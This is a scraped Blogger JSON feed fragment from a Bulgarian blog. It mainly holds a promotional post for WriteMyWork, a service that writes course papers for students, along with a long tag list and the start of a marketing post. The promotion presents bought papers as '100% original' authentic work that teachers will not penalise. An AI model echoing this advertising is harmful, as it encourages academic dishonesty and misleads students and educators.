"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9A0vYhwZ-8NQq0mcyt2d6V-mYSr1N4jIhKyVAyb5c7djWv-OTfKzwOCYc3gt_YkoqcufPtm10S5VBTz9SHDCPxCED95uLICzV4CpXtHjYOGCNFc3Q418pE-JYe5ID-V9KOQsG8i_PFXegsf8MVp1VpXGhuTN6tkkMezj9s2U4oCcpVGajBb8mtWEEAyc\/s72-c\/%D0%B7%D0%B0%D1%81%D0%BB%D1%83%D0%B6%D0%B0%D0%B2%D0%B0%20%D0%BB%D0%B8%20%D1%81%D0%B8%20%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D1%8F%D1%82%D0%B0%20%D0%B2%20%D1%81%D0%B5%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%82%D0%BE%D0%B2%D0%B5%20%D0%B7%D0%B0%20%D0%B4%D0%B6%D0%B0%D0%BD%D1%82%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2510394131958599710"},"published":{"$t":"2025-08-14T06:51:00.004+03:00"},"updated":{"$t":"2025-08-14T06:51:52.673+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Курсови работи"},{"scheme":"http://www.blogger.com/atom/ns#","term":"изработка на курсови работи"}],"title":{"type":"text","$t":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s1350\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s320\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Идеята за предоставяне на професионални услуги за писане на академични текстове не е нова. Още от началото на интернет ерата, студентите започнаха да търсят помощ онлайн за своите курсови работи и дипломни проекти. С течение на времето, този пазар се разви и усъвършенства, като се появиха множество платформи, предлагащи различни нива на качество и надеждност.\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е една от водещите компании в тази област, която се отличава с високото качество на своите услуги и индивидуалния подход към всеки клиент.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПолзи\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСпестяване на време\u003C\/h2\u003E\u003Cbr \/\u003EЕдна от основните ползи на използването на WriteMyWork е спестяването на време. Писането на курсови работи изисква сериозно време и усилия, които могат да бъдат насочени към други важни задачи или дори към почивка и релаксация. С помощта на WriteMyWork, вие получавате готови текстове, които са написани от професионалисти, освобождавайки ви от необходимостта да прекарвате часове пред компютъра.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВисоко качество\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003EWriteMyWork се гордее с високото качество на своите услуги. Всеки текст, който получавате, е написан от опитни автори с богат опит в съответната област. Те гарантират, че вашите курсови работи ще бъдат добре структурирани, аргументирани и съдържащи актуална информация.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПерсонализирано отношение\u003C\/h2\u003E\u003Cbr \/\u003EВсеки студент има уникални изисквания и предпочитания относно своите курсови работи. WriteMyWork предлага персонализирано отношение към всеки клиент, като се стреми да отговори на всички ваши нужди и желания. Можете да посочите конкретни теми, стилове на писане и форматиране, за да получите точно това, което очаквате.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EГаранция за оригиналност\u003C\/h2\u003E\u003Cbr \/\u003EПлагиатството е сериозен проблем в академичните среди. WriteMyWork гарантира, че всички текстове са 100% оригинални и проверени за плагиатство. Това ви дава спокойствие, че представяте автентична работа, която няма да бъде наказана от преподавателите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПотенциални недостатъци или рискове\u003C\/h2\u003E\u003Cbr \/\u003EВъпреки многобройните ползи, използването на услуги за \u003Cb\u003Eизработка на курсови работи\u003C\/b\u003E не е без своите недостатъци и рискове. Важно е да сте наясно с тях преди да решите да използвате подобна услуга.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EЦена\u003C\/h2\u003E\u003Cbr \/\u003EЦената на професионалните услуги за писане на курсови работи може да бъде висока, особено ако имате ограничен бюджет. Въпреки че инвестицията в качествена работа може да се изплати в дългосрочен план, важно е да оцените своите финансови възможности преди да направите поръчка.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EРиск от разочарование\u003C\/h2\u003E\u003Cbr \/\u003EКакто при всяка услуга, винаги съществува риск от разочарование. Възможно е да не получите точно това, което очаквате, или да останете недоволни от качеството на текста. За да минимизирате този риск, изберете утвърдена и надеждна платформа като WriteMyWork.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем правилната услуга?\u003C\/h2\u003E\u003Cbr \/\u003EИзборът на правилната услуга зазависи от няколко ключови фактора. Ето няколко стъпки, които ще ви помогнат да направите информиран избор:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПроучете репутацията\u003C\/h2\u003E\u003Cbr \/\u003EПроверете отзивите и рейтингите на различни платформи за \u003Cb\u003E\u003Ca href=\"https:\/\/writemywork.com\/\" target=\"_blank\"\u003Eизработка на курсови работи\u003C\/a\u003E\u003C\/b\u003E. Търсете мнения от реални клиенти и се уверете, че компанията има добра репутация и положителни отзиви.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EСравнете цените\u003C\/h2\u003E\u003Cbr \/\u003EСравнете цените на различни услуги, за да намерите най-доброто съотношение между цена и качество. Имайте предвид, че твърде ниските цени може да означават компромис с качеството.\u003Cbr \/\u003EКонсултирайте се с приятели и колеги\u003Cbr \/\u003E\u003Cbr \/\u003EПопитайте приятели и колеги дали са използвали подобни услуги и какви са техните впечатления. Личните препоръки могат да бъдат много полезни при избора на надеждна платформа.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EСъвети\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EПланирайте предварително\u003C\/h2\u003E\u003Cbr \/\u003EАко знаете, че ще имате нужда от помощ за курсовата си работа, планирайте предварително и направете поръчката си достатъчно рано. Това ще ви даде повече време за преглед и корекции, ако е необходимо.\u003Cbr \/\u003EДайте ясни инструкции\u003Cbr \/\u003E\u003Cbr \/\u003EКогато правите поръчка, бъдете максимално ясни и конкретни относно вашите изисквания. Опишете темата, формата, стила на писане и всички специфични изисквания на вашия преподавател. Колкото по-ясни са вашите инструкции, толкова по-добър ще бъде крайният резултат.\u003Cbr \/\u003EСледете процеса\u003Cbr \/\u003E\u003Cbr \/\u003EМного платформи предлагат опция за следене на процеса на писане. Възползвайте се от тази възможност, за да сте сигурни, че всичко върви по план и да направите корекции, ако е необходимо.\u003Cbr \/\u003EЗаключение\u003Cbr \/\u003E\u003Cbr \/\u003EWriteMyWork е надежден партньор за студенти, които искат да постигнат високи академични резултати без да жертват своето време и енергия. С високото качество на своите услуги, персонализираното отношение и гаранцията за оригиналност, WriteMyWork предлага решение, което може да ви помогне да преодолеете предизвикателствата на академичния живот.\u003Cbr \/\u003E\u003Cbr \/\u003EВъпреки това, е важно да използвате тези услуги разумно и да се стремите към самостоятелно развитие. Инвестирайте време и усилия в собственото си обучение и използвайте WriteMyWork като инструмент за подкрепа, а не като заместител на вашите собствени знания и умения.\u003Cbr \/\u003E\u003Cbr \/\u003EС правилния подход и внимание към детайлите, WriteMyWork може да бъде ценен съюзник в постигането на вашите академични цели.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2510394131958599710\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2510394131958599710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/08\/writemywork.html","title":"WriteMyWork - Изработка на курсови работи: Бързо и с високо качество"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLyXNAi6lare40-xtbAF4XgbGoK__QcVnWP_nE5I69GQ0sMQxiKUmIwaIQYbWbA78TJ4QDPst79clIdEROgod6qTvN5aTFJUrI7Jkg5k7n4QS40d-xoGdPRrjJN18vOq6YbpLwt3vfUiRYBs8gxXAgJbSJDp9_wQKim8PAFfRdm3WLdlRkUatUKdKL-q8\/s72-c\/%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B8%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B8.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&start-index=23&max-results=2&callback=jQuery22407986053067454357_1762060745762&_=1762060745770
body_size: 14507
content:
// API callback
jQuery22407986053067454357_1762060745762({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2025-10-31T17:35:33.269+02:00"},"category":[{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"линк билдинг"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Зоомагазин"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=2"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=2"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=25\u0026max-results=2"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"381"},"openSearch$startIndex":{"$t":"23"},"openSearch$itemsPerPage":{"$t":"2"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-958897690916928917"},"published":{"$t":"2025-05-29T09:16:00.002+03:00"},"updated":{"$t":"2025-05-29T09:16:19.788+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Генерация Z"}],"title":{"type":"text","$t":"Как Gen Z променя правилата на маркетинга в социалните мрежи?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLUfN26V9EHdBj6644N6tMBesL-Dr025mVx_04ueSwhhlkRr6hTpt0_3bc8-czK-FjyZjjMQtc9lJZ5Ssk9pHXpNLlVTvi9IezOinX0uwWHNC67wgk8H-TS10UNIWkm0Tt5MjgrN8LpfBcLvtFBy5UZ_H9lCrz75GNMZZxW94Qh4UsEqU4LC8uJOo-SG0\/s1200\/kak-gen-z-promenya-pravilata-na-marketing-v-socialnite-mrezhi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"213\" 